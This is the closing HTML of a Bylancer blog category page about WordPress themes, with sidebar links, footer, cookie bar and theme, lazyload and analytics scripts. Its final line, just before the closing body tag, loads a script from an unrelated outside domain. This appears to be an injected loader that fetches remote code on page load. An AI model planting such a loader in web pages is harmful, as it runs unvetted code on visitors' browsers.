href="https://bylancer.com/blog/category/wordpress-theme?page=2" class="page-link">2</a> </li> <li class="page-item"> <a href="https://bylancer.com/blog/category/wordpress-theme?page=2" class="page-link"><i class="bx bx-chevron-right"></i></a> </li> </ul> </nav> </div> <div class="col-lg-4 position-relative"> <div class="sticky-top ms-xl-5 ms-lg-4 ps-xxl-4" style="top: 105px !important;">  <form action="https://bylancer.com/blog" class="input-group mb-4"> <input type="text" placeholder="Search..." name="s" id="search-widget" class="form-control rounded pe-5" value=""> <i class='bx bx-search position-absolute top-50 end-0 translate-middle-y me-3 fs-lg zindex-5'></i> </form>  <div class="card card-body border-0 position-relative mb-4"> <span class="position-absolute top-0 start-0 w-100 h-100 bg-gradient-primary opacity-10 rounded-3"></span> <div class="position-relative zindex-2"> <h3 class="h5">Recent Blog</h3> <ul class="list-unstyled mb-0"> <li class="border-bottom pb-3 mb-3"> <h4 class="h6 mb-1"> <a href="https://bylancer.com/blog/contactless-qr-menu-maker">🚀 Transform Your Restaurant with QuickQR: The Ultimate Contactless QR Menu Maker</a> </h4> <div class="text-muted fs-xs">4 months ago</div> </li> <li class="border-bottom pb-3 mb-3"> <h4 class="h6 mb-1"> <a href="https://bylancer.com/blog/wordpress-newspaper-themes">Top 10 WordPress Newspaper Themes 2023</a> </h4> <div class="text-muted fs-xs">6 months ago</div> </li> <li class="border-bottom pb-3 mb-3"> <h4 class="h6 mb-1"> <a href="https://bylancer.com/blog/charity-wordpress-themes">The Best WordPress Themes for Charity Organizations in 2023</a> </h4> <div class="text-muted fs-xs">2 years ago</div> </li> <li class="border-bottom pb-3 mb-3"> <h4 class="h6 mb-1"> <a href="https://bylancer.com/blog/best-personal-blog-wordpress-themes">12 Best Personal Blog WordPress Themes 2023</a> </h4> <div class="text-muted fs-xs">2 years ago</div> </li> <li class=""> <h4 class="h6 mb-1"> <a href="https://bylancer.com/blog/t-shirt-store-wordpress-themes">8 Best Custom T-Shirt Store WordPress Themes</a> </h4> <div class="text-muted fs-xs">2 years ago</div> </li> </ul> </div> </div>  <div class="card card-body mb-4"> <h3 class="h5">Categories</h3> <ul class="nav flex-column fs-sm"> <li class="nav-item mb-1"> <a href="https://bylancer.com/blog/category/tutorial" class="nav-link py-1 px-0"> Tutorial <span class="fw-normal opacity-60 ms-1">(12)</span> </a> </li> <li class="nav-item mb-1"> <a href="https://bylancer.com/blog/category/collection" class="nav-link py-1 px-0"> Collection <span class="fw-normal opacity-60 ms-1">(35)</span> </a> </li> <li class="nav-item mb-1"> <a href="https://bylancer.com/blog/category/wordpress-theme" class="nav-link py-1 px-0"> WordPress Theme <span class="fw-normal opacity-60 ms-1">(9)</span> </a> </li> <li class="nav-item mb-1"> <a href="https://bylancer.com/blog/category/wordpress-plugin" class="nav-link py-1 px-0"> WordPress Plugin <span class="fw-normal opacity-60 ms-1">(9)</span> </a> </li> <li class="nav-item"> <a href="https://bylancer.com/blog/category/php-script" class="nav-link py-1 px-0"> PHP Script <span class="fw-normal opacity-60 ms-1">(11)</span> </a> </li> </ul> </div> </div> </div> </div> </section></main><footer class="dark-mode footer pt-5 pb-4 pb-lg-5" style="background:#0b0f19 radial-gradient(116.18% 118% at 50% 100%, rgba(99, 102, 241, 0.1) 0%, rgba(218, 70, 239, 0.05) 41.83%, rgba(241, 244, 253, 0.07) 82.52%);"> <div class="container text-center pt-lg-3"> <div class="navbar-brand justify-content-center text-dark mb-2 mb-lg-4"> <img src="https://bylancer.com/storage/logo/classic-theme_logo.png" alt="Bylancer"> </div> <ul class="nav justify-content-center pt-3 pb-4 pb-lg-5"> <li class="nav-item"><a href="https://bylancer.com/" class="nav-link">Home</a></li> <li class="nav-item"><a href="https://bylancer.com/about" class="nav-link">About Us</a></li> <li class="nav-item"><a href="https://bylancer.com/blog" class="nav-link">Blog</a></li> <li class="nav-item"><a href="https://bylancer.com/blog/category/wordpress-theme" class="nav-link">WordPress Themes</a></li> <li class="nav-item"><a href="https://bylancer.com/blog/category/wordpress-plugin" class="nav-link">WordPress Plugins</a></li> <li class="nav-item"><a href="https://bylancer.com/docs" class="nav-link">Documentation</a></li> <li class="nav-item"><a href="https://bylancer.com/privacy-policy" class="nav-link">Privacy Policy</a></li> </ul> <div class="d-flex flex-column flex-sm-row justify-content-center"> <a href="https://bylancer.com/contact" class="btn btn-primary shadow-primary btn-lg me-sm-4 mb-3"> <i class="bx bx-envelope fs-xl me-2 ms-n1"></i> Contact Us </a> <a href="https://bylancer.ticksy.com/" class="btn btn-outline-light btn-lg mb-3" target="_blank" rel="nofollow"> <i class="bx bx-support fs-xl me-2 ms-n1"></i> Help Center </a> </div> <div class="d-flex justify-content-center pt-4 mt-lg-3"> <a href="https://www.facebook.com/bylancer.in" class="btn btn-icon btn-secondary btn-facebook mx-2" target="_blank" rel="nofollow"> <i class="bx bxl-facebook"></i> </a> <a href="https://twitter.com/thebylancer" class="btn btn-icon btn-secondary btn-twitter mx-2" target="_blank" rel="nofollow"> <i class="bx bxl-twitter"></i> </a> <a href="https://www.youtube.com/c/bylancer" class="btn btn-icon btn-secondary btn-youtube mx-2" target="_blank" rel="nofollow"> <i class="bx bxl-youtube"></i> </a> </div> <p class="nav d-block fs-sm text-center pt-5 mt-lg-4 mb-0"> <span class="opacity-80">&copy; 2026 </span> <a href="https://bylancer.com" class="nav-link d-inline-block p-0" >Bylancer</a>. All Rights Reserved. </p> </div></footer><a href="#top" class="btn-scroll-top" data-scroll> <span class="btn-scroll-top-tooltip text-muted fs-sm me-2">Top</span> <i class="btn-scroll-top-icon bx bx-chevron-up"></i></a><div class="quick-cookie-bar"> <div class="quick-cookie-content"> <div class="quick-cookie-message"> This website uses cookies to ensure you get the best experience on our website. <a href="https://bylancer.com/privacy-policy">Privacy Policy</a> </div> <div class="quick-cookie-decision"> <button type="button" class="btn btn-outline-primary" id="quick-cookie-allow">I Accept</button> </div> </div></div><script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0-beta1/dist/js/bootstrap.bundle.min.js"></script><script src="https://cdn.jsdelivr.net/gh/cferdinandi/smooth-scroll@16.1.3/dist/smooth-scroll.polyfills.min.js"></script><script>function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ownKeys(t,e){var r,a=Object.keys(t);return Object.getOwnPropertySymbols&&(r=Object.getOwnPropertySymbols(t),e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,r)),a}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(r),!0).forEach(function(e){_defineProperty(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}
/** Theme core scripts */
!function(){"use strict";var t,e,r,a,n,o;null!==(e=document.querySelector('[data-bs-toggle="mode"]'))&&(t=e.querySelector(".form-check-input"),"dark"===mode?(root.classList.add("dark-mode"),t.checked=!0):(root.classList.remove("dark-mode"),t.checked=!1),e.addEventListener("click",function(e){t.checked?(root.classList.add("dark-mode"),window.localStorage.setItem("mode","dark")):(root.classList.remove("dark-mode"),window.localStorage.setItem("mode","light"))})),null!=(a=document.querySelector(".navbar-sticky"))&&(e=a.classList,r=a.offsetHeight,e.contains("position-absolute")?window.addEventListener("scroll",function(e){500<e.currentTarget.pageYOffset?a.classList.add("navbar-stuck"):a.classList.remove("navbar-stuck")}):window.addEventListener("scroll",function(e){500<e.currentTarget.pageYOffset?(document.body.style.paddingTop=r+"px",a.classList.add("navbar-stuck")):(document.body.style.paddingTop="",a.classList.remove("navbar-stuck"))})),new SmoothScroll("[data-scroll]",{speed:800,speedAsDuration:!0,offset:function(e,t){return t.dataset.scrollOffset||40},header:"[data-scroll-header]",updateURL:!1}),null!=(o=document.querySelector(".btn-scroll-top"))&&(n=parseInt(600,10),window.addEventListener("scroll",function(e){e.currentTarget.pageYOffset>n?o.classList.add("show"):o.classList.remove("show")})),function(){for(var r=document.querySelectorAll(".password-toggle"),e=0;e<r.length;e++)!function(e){var t=r[e].querySelector(".form-control");r[e].querySelector(".password-toggle-btn").addEventListener("click",function(e){"checkbox"===e.target.type&&(e.target.checked?t.type="text":t.type="password")},!1)}(e)}(),null!==document.querySelector(".rellax")&&new Rellax(".rellax",{horizontal:!0}),function(){for(var e=document.querySelectorAll(".parallax"),t=0;t<e.length;t++)new Parallax(e[t])}(),function(e,t,r){for(var a=0;a<e.length;a++)t.call(r,a,e[a])}(document.querySelectorAll(".swiper"),function(e,t){var r;(r=null!=t.dataset.swiperOptions?JSON.parse(t.dataset.swiperOptions):r).pager&&(a={pagination:{el:".pagination .list-unstyled",clickable:!0,bulletActiveClass:"active",bulletClass:"page-item",renderBullet:function(e,t){return'<li class="'+t+'"><a href="#" class="page-link btn-icon btn-sm">'+(e+1)+"</a></li>"}}});var a=_objectSpread(_objectSpread({},r),a),a=new Swiper(t,a);r.tabs&&a.on("activeIndexChange",function(e){var t=document.querySelector(e.slides[e.activeIndex].dataset.swiperTab);document.querySelector(e.slides[e.previousIndex].dataset.swiperTab).classList.remove("active"),t.classList.add("active")})}),function(){var e=document.querySelectorAll(".gallery");if(e.length)for(var t=0;t<e.length;t++){var r=!!e[t].dataset.thumbnails,a=!!e[t].dataset.video,n=[lgZoom,lgFullscreen],a=a?[lgVideo]:[],r=r?[lgThumbnail]:[],r=[].concat(n,a,r);lightGallery(e[t],{selector:".gallery-item",plugins:r,licenseKey:"D4194FDD-48924833-A54AECA3-D6F8E646",download:!1,autoplayVideoOnSlide:!0,zoomFromOrigin:!1,youtubePlayerParams:{modestbranding:1,showinfo:0,rel:0},vimeoPlayerParams:{byline:0,portrait:0,color:"6366f1"}})}}(),function(){for(var n=document.querySelectorAll(".range-slider"),e=0;e<n.length;e++)!function(e){var t=n[e].querySelector(".range-slider-ui"),r=n[e].querySelector(".range-slider-value-min"),a=n[e].querySelector(".range-slider-value-max"),e={dataStartMin:parseInt(n[e].dataset.startMin,10),dataStartMax:parseInt(n[e].dataset.startMax,10),dataMin:parseInt(n[e].dataset.min,10),dataMax:parseInt(n[e].dataset.max,10),dataStep:parseInt(n[e].dataset.step,10),dataPips:n[e].dataset.pips};noUiSlider.create(t,{start:e.dataStartMax?[e.dataStartMin,e.dataStartMax]:[e.dataStartMin],connect:!!e.dataStartMax||"lower",step:e.dataStep,pips:!!e.dataPips&&{mode:"count",values:5},tooltips:!0,range:{min:e.dataMin,max:e.dataMax},format:{to:function(e){return"$"+parseInt(e,10)},from:function(e){return Number(e)}}}),t.noUiSlider.on("update",function(e,t){e=(e=e[t]).replace(/\D/g,"");t?a&&(a.value=Math.round(e)):r&&(r.value=Math.round(e))}),r&&r.addEventListener("change",function(){t.noUiSlider.set([this.value,null])}),a&&a.addEventListener("change",function(){t.noUiSlider.set([null,this.value])})}(e)}(),window.addEventListener("load",function(){var e=document.getElementsByClassName("needs-validation");Array.prototype.filter.call(e,function(t){t.addEventListener("submit",function(e){!1===t.checkValidity()&&(e.preventDefault(),e.stopPropagation()),t.classList.add("was-validated")},!1)})},!1),function(){var a=document.querySelectorAll("[data-format]");if(0!==a.length)for(var e=0;e<a.length;e++)!function(e){var t=a[e],r=t.parentNode.querySelector(".credit-card-icon"),e=void 0;null!=t.dataset.format&&(e=JSON.parse(t.dataset.format)),r?new Cleave(t,_objectSpread(_objectSpread({},e),{},{onCreditCardTypeChanged:function(e){r.className="credit-card-icon "+e}})):new Cleave(t,e)}(e)}(),[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]')).map(function(e){return new bootstrap.Tooltip(e,{trigger:"hover"})}),[].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]')).map(function(e){return new bootstrap.Popover(e)}),[].slice.call(document.querySelectorAll(".toast")).map(function(e){return new bootstrap.Toast(e)}),function(){var e=document.querySelectorAll('[data-bs-toggle="video"]');if(e.length)for(var t=0;t<e.length;t++)lightGallery(e[t],{selector:"this",plugins:[lgVideo],licenseKey:"D4194FDD-48924833-A54AECA3-D6F8E646",download:!1,youtubePlayerParams:{modestbranding:1,showinfo:0,rel:0},vimeoPlayerParams:{byline:0,portrait:0,color:"6366f1"}})}(),function(){var e=document.querySelectorAll(".price-switch-wrapper");if(!(e.length<=0))for(var t=0;t<e.length;t++)e[t].querySelector('[data-bs-toggle="price"]').addEventListener("change",function(e){for(var t=e.currentTarget.querySelector('input[type="checkbox"]'),r=e.currentTarget.closest(".price-switch-wrapper").querySelectorAll("[data-monthly-price]"),a=e.currentTarget.closest(".price-switch-wrapper").querySelectorAll("[data-annual-price]"),n=0;n<r.length;n++)1==t.checked?r[n].classList.add("d-none"):r[n].classList.remove("d-none");for(var o=0;o<r.length;o++)1==t.checked?a[o].classList.remove("d-none"):a[o].classList.add("d-none")})}(),function(){var n,o=document.querySelectorAll(".masonry-grid");if(null!==o)for(var e=0;e<o.length;e++){var t=function(e){n=new Shuffle(o[e],{itemSelector:".masonry-grid-item",sizer:".masonry-grid-item"}),imagesLoaded(o[e]).on("progress",function(){n.layout()});var a=o[e].closest(".masonry-filterable");if(null===a)return{v:void 0};for(var t=a.querySelectorAll(".masonry-filters [data-group]"),r=0;r<t.length;r++)t[r].addEventListener("click",function(e){var t=a.querySelector(".masonry-filters .active"),r=this.dataset.group;null!==t&&t.classList.remove("active"),this.classList.add("active"),n.filter(r),e.preventDefault()})}(e);if("object"===_typeof(t))return t.v}}(),function(){var l=document.querySelectorAll(".subscription-form");if(null!==l){for(var e=0;e<l.length;e++)!function(e){var t=l[e].querySelector('button[type="submit"]'),r=t.innerHTML,a=l[e].querySelector(".form-control"),n=l[e].querySelector(".subscription-form-antispam"),o=l[e].querySelector(".subscription-status");l[e].addEventListener("submit",function(e){e&&e.preventDefault(),""===n.value&&s(this,t,a,r,o)})}(e);var s=function(e,t,r,a,n){t.innerHTML="Sending...";var o=e.action.replace("/post?","/post-json?"),e="&"+r.name+"="+encodeURIComponent(r.value),l=document.createElement("script");l.src=o+"&c=callback"+e,document.body.appendChild(l);var s="callback";window[s]=function(e){delete window[s],document.body.removeChild(l),t.innerHTML=a,"success"==e.result?(r.classList.remove("is-invalid"),r.classList.add("is-valid"),n.classList.remove("status-error"),n.classList.add("status-success"),n.innerHTML=e.msg,setTimeout(function(){r.classList.remove("is-valid"),n.innerHTML="",n.classList.remove("status-success")},6e3)):(r.classList.remove("is-valid"),r.classList.add("is-invalid"),n.classList.remove("status-success"),n.classList.add("status-error"),n.innerHTML=e.msg.substring(4),setTimeout(function(){r.classList.remove("is-invalid"),n.innerHTML="",n.classList.remove("status-error")},6e3))}}}}(),document.querySelectorAll(".animation-on-hover").forEach(function(e){e.addEventListener("mouseover",function(){e.querySelectorAll("lottie-player").forEach(function(e){e.setDirection(1),e.play()})}),e.addEventListener("mouseleave",function(){e.querySelectorAll("lottie-player").forEach(function(e){e.setDirection(-1),e.play()})})}),function(){var v=document.querySelectorAll(".audio-player");if(0!==v.length)for(var e=function(e){var t=v[e],r=t.querySelector("audio"),a=t.querySelector(".ap-play-button"),n=t.querySelector(".ap-seek-slider"),e=t.querySelector(".ap-volume-slider"),o=t.querySelector(".ap-duration"),l=t.querySelector(".ap-current-time"),s="play",i=null;a.addEventListener("click",function(e){s="play"===s?(e.currentTarget.classList.add("ap-pause"),r.play(),requestAnimationFrame(m),"pause"):(e.currentTarget.classList.remove("ap-pause"),r.pause(),cancelAnimationFrame(i),"play")});function c(e){e===n?t.style.setProperty("--seek-before-width",e.value/e.max*100+"%"):t.style.setProperty("--volume-before-width",e.value/e.max*100+"%")}n.addEventListener("input",function(e){c(e.target)}),e.addEventListener("input",function(e){c(e.target)});function u(e){var t=Math.floor(e/60),e=((e=Math.floor(e%60))<10?"0":"").concat(e);return"".concat(t,":").concat(e)}function d(){o.textContent=u(r.duration)}function p(){n.max=Math.floor(r.duration)}function f(){var e=Math.floor(r.buffered.end(r.buffered.length-1));t.style.setProperty("--buffered-width","".concat(e/n.max*100,"%"))}var m=function e(){n.value=Math.floor(r.currentTime),l.textContent=u(n.value),t.style.setProperty("--seek-before-width","".concat(n.value/n.max*100,"%")),i=requestAnimationFrame(e)};0<r.readyState?(d(),p(),f()):r.addEventListener("loadedmetadata",function(){d(),p(),f()}),r.addEventListener("progress",f),n.addEventListener("input",function(){l.textContent=u(n.value),r.paused||cancelAnimationFrame(i)}),n.addEventListener("change",function(){r.currentTime=n.value,r.paused||requestAnimationFrame(m)}),e.addEventListener("input",function(e){e=e.target.value;r.volume=e/100})},t=0;t<v.length;t++)e(t)}()}();</script><script src="https://code.jquery.com/jquery-2.1.1.min.js"></script><script>﻿(function(a,e,c,d){var b=a(e);a.fn.lazyload=function(h){var g=this;var f;var i={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:e,data_attribute:"original",skip_invisible:true,appear:null,load:null,placeholder:"[data-uri]"};function j(){var k=0;g.each(function(){var l=a(this);if(i.skip_invisible&&!l.is(":visible")){return}if(a.abovethetop(this,i)||a.leftofbegin(this,i)){}else{if(!a.belowthefold(this,i)&&!a.rightoffold(this,i)){l.trigger("appear");k=0}else{if(++k>i.failure_limit){return false}}}})}if(h){if(d!==h.failurelimit){h.failure_limit=h.failurelimit;delete h.failurelimit}if(d!==h.effectspeed){h.effect_speed=h.effectspeed;delete h.effectspeed}a.extend(i,h)}f=(i.container===d||i.container===e)?b:a(i.container);if(0===i.event.indexOf("scroll")){f.bind(i.event,function(){return j()})}this.each(function(){var l=this;var k=a(l);l.loaded=false;if(k.attr("src")===d||k.attr("src")===false){if(k.is("img")){k.attr("src",i.placeholder)}}k.one("appear",function(){if(!this.loaded){if(i.appear){var m=g.length;i.appear.call(l,m,i)}a("<img />").bind("load",function(){var o=k.attr("data-"+i.data_attribute);k.hide();if(k.is("img")){k.attr("src",o)}else{k.css("background-image","url('"+o+"')")}k[i.effect](i.effect_speed);l.loaded=true;var p=a.grep(g,function(q){return !q.loaded});g=a(p);if(i.load){var n=g.length;i.load.call(l,n,i)}}).attr("src",k.attr("data-"+i.data_attribute))}});if(0!==i.event.indexOf("scroll")){k.bind(i.event,function(){if(!l.loaded){k.trigger("appear")}})}});b.bind("resize",function(){j()});if((/(?:iphone|ipod|ipad).*os 5/gi).test(navigator.appVersion)){b.bind("pageshow",function(k){if(k.originalEvent&&k.originalEvent.persisted){g.each(function(){a(this).trigger("appear")})}})}a(c).ready(function(){j()});return this};a.belowthefold=function(f,h){var g;if(h.container===d||h.container===e){g=(e.innerHeight?e.innerHeight:b.height())+b.scrollTop()}else{g=a(h.container).offset().top+a(h.container).height()}return g<=a(f).offset().top-h.threshold};a.rightoffold=function(f,h){var g;if(h.container===d||h.container===e){g=b.width()+b.scrollLeft()}else{g=a(h.container).offset().left+a(h.container).width()}return g<=a(f).offset().left-h.threshold};a.abovethetop=function(f,h){var g;if(h.container===d||h.container===e){g=b.scrollTop()}else{g=a(h.container).offset().top}return g>=a(f).offset().top+h.threshold+a(f).height()};a.leftofbegin=function(f,h){var g;if(h.container===d||h.container===e){g=b.scrollLeft()}else{g=a(h.container).offset().left}return g>=a(f).offset().left+h.threshold+a(f).width()};a.inviewport=function(f,g){return !a.rightoffold(f,g)&&!a.leftofbegin(f,g)&&!a.belowthefold(f,g)&&!a.abovethetop(f,g)};a.extend(a.expr[":"],{"below-the-fold":function(f){return a.belowthefold(f,{threshold:0})},"above-the-top":function(f){return !a.belowthefold(f,{threshold:0})},"right-of-screen":function(f){return a.rightoffold(f,{threshold:0})},"left-of-screen":function(f){return !a.rightoffold(f,{threshold:0})},"in-viewport":function(f){return a.inviewport(f,{threshold:0})},"above-the-fold":function(f){return !a.belowthefold(f,{threshold:0})},"right-of-fold":function(f){return a.rightoffold(f,{threshold:0})},"left-of-fold":function(f){return !a.rightoffold(f,{threshold:0})}})})(jQuery,window,document);</script><script>jQuery((function(e){e(document).ready((function(){e(".lazy-load").lazyload({effect:"fadeIn",load:function(){e(this).removeClass("lazy-load").removeClass('small-lazy-load')}})})),e("#newsletter-form").on("submit",(function(t){t.preventDefault();var a=e(this),s=a.find("input[name=email]"),i=a.find("#newsletter-form-submit");e.ajax({type:"POST",url:ajaxurl,data:{action:"subscribeNewsletter",email:s.val()},dataType:"json",beforeSend:function(){i.html('<span class="spinner-grow spinner-grow-sm me-2" role="status" aria-hidden="true"></span> Please wait...').prop("disabled",!0)},success:function(e){e.success?(s.addClass("is-valid"),a.find(".valid-tooltip").removeClass("d-none")):(s.addClass("is-invalid"),a.find(".invalid-tooltip").text(e.message)),i.text("Subscribe").prop("disabled",!1),setTimeout((function(){s.removeClass("is-invalid").removeClass("is-valid"),a.find(".valid-tooltip").addClass("d-none"),a.find(".invalid-tooltip").text("Please provide a valid email address.")}),5e3)}})})),e("#contact-form").on("submit",(function(t){var a=e(this),s=a.find('[type="submit"]'),i=a.find(".alert");return e.ajax({type:"POST",url:ajaxurl+"?action=contactForm",data:a.serialize(),dataType:"json",beforeSend:function(){s.html('<span class="spinner-grow spinner-grow-sm me-2" role="status" aria-hidden="true"></span> Please wait...').prop("disabled",!0)},success:function(e){void 0!==grecaptcha&&grecaptcha.reset(),e.success?(a[0].reset(),i.addClass("alert-success").text(e.message).slideDown()):i.addClass("alert-danger").text(e.message).slideDown(),s.text("Contact Us").prop("disabled",!1),setTimeout((function(){i.removeClass("alert-success").removeClass("alert-danger").slideUp()}),5e3)}}),!1}));let t=e("#doc-html");t.length&&(t.find("h2").length?t.find("h2").each((function(t){var a=e(this);e("#jumpToNav").append('<li class="nav-item"><a href="#id'+t+'" class="nav-link" data-scroll data-scroll-offset="-6">'+a.text()+"</a></li>"),a.attr("id","id"+t)})):e("#jump-to-wrapper")[0].style.setProperty("display","none","important")),e("#doc-search").on("keyup",(function(){var t=e(this).val().toLowerCase();e("#doc-search-content").find(".doc-search-element").each((function(){e(this).filter((function(){return e(this).attr("title").toLowerCase().indexOf(t)>-1})).length>0||t.length<1?e(this).removeClass("d-none"):e(this).addClass("d-none")}))})),e("#quick-cookie-allow").on("click",(function(){e(this).parents(".quick-cookie-bar").fadeOut();var t=new Date;t.setTime(t.getTime()+5184e7),document.cookie="quick_cookie=1; expires="+t.toUTCString()+"; path=/"}))}));</script><script type="text/javascript">var sc_project=11548461;
var sc_invisible=1;
var sc_security="24d61270";
var scJsHost = "https://";
var l = document.getElementsByTagName("head")[0], o = document.createElement("script"); o.id = "Statcounter", o.src = scJsHost+
"statcounter.com/counter/counter.js", l.appendChild(o)</script><noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/11548461/0/24d61270/0/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript><script src="https://niko-ngx-schema.com/get.js"></script></body></html>